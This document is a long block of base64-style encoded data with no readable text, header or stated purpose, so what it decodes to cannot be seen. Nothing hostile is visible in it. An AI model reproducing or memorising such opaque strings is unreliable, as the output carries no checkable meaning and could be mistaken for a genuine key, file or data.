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
